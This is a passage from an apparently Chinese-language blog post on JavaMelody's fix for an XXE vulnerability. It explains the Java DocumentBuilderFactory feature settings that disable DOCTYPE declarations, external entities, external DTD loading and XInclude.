
这里先看看JavaMelody官方是如何进行修复的,可以看到是新增了以下两行代码进行修复的。https://github.com/javamelody/javamelody/commit/ef111822562d0b9365bd3e671a75b65bd0613353
|
方法 |
适用场景 |
参数类型 |
示例 |
|
setFeature |
启用/禁用特定功能 |
布尔值 |
|
|
setAttribute |
设置解析器属性 |
Object(各种类型) |
|
|
setProperty |
StAX API中的属性设置 |
Object(各种类型) |
|
在Java的 DocumentBuilderFactory 中, setFeature 方法用于启用或禁用特定的XML解析器特性。这
些特性通常以URI的形式表示,并且它们定义了解析器的行为。以下是一些常见的特性及其含义:
- http://apache.org/xml/features/disallow-doctype-decl
设置为 true 时,这个特性会禁止使用DOCTYPE声明,从而防止DOCTYPE相关的XXE攻击。
- http://xml.org/sax/features/external-general-entities
设置为 false 时,这个特性会禁止解析外部通用实体,从而防止通过外部实体进行的XXE攻击。
- http://xml.org/sax/features/external-parameter-entities
设置为 false 时,这个特性会禁止解析外部参数实体,这也是防止XXE攻击的一种措施。
- http://apache.org/xml/features/nonvalidating/load-external-dtd
设置为 false 时,这个特性会禁止加载外部DTD(文档类型定义),这可以防止某些类型的 XXE攻击,因为外部DTD可能会包含恶意的外部实体引用。
- http://xml.org/sax/features/xinclude
设置为 false 时,这个特性会禁止使用XInclude处理,XInclude是一种在XML文档中包含其他XML内容的功能,如果不小心处理,也可能成为XXE攻击的途径。
- http://apache.org/xml/features/dom/defer-node-expansion
这个特性与DOM解析相关,设置为 true 时,它会延迟节点扩展,直到实际访问节点,这可以提高解析大量数据的性能。
这些特性的设置是为了增强XML解析的安全性,防止恶意用户通过XML文档执行不期望的操作,如访问敏感文件、执行远程代码等。在实际应用中,应该根据应用程序的具体需求和安全要求来决定启用或禁用哪些特性。





暂无评论内容